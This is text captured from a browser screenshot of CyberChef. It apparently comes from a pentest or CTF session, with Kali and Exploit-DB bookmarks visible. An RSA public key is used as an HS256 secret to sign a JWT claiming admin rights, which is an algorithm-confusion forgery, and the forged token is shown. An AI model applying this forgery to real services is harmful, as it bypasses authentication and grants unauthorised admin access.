 https://gchq.github.io/CyberChef/#recipe=JWT_Sign('-----BEGIN PUBLIC KEY-----\nMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEA19e
Hello, I'm here! Click icon in the tray to take a screenshot or click with a right button to
see more options.
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Online - Reverse Shell …
Download CyberChef Last build: 2 months ago - Version 10 is here! Read about the new features here Options About / Support
Operations 440
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Recipe
JWT Sign
Private/Secret Key
wRSJHDC
qQIDAQAB
-----END PUBLIC KEY-----
Signing algorithm
HS256
Input
{
"user": "admin",
"accountType": "admin",
"id": 1234,
"iat": 1734632759
}
ABC 82 6 Raw Bytes LF
Output
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiYWRtaW4iLCJhY2NvdW50VHlwZSI6ImFkbWluIiwiaWQiOjEyMzQsImlhdCI6MTcz
NDYzMjc1OX0.Dv0CRhvwY_3TEqiO7sBfqGpadG2Ennibs7cmAeJD-Hc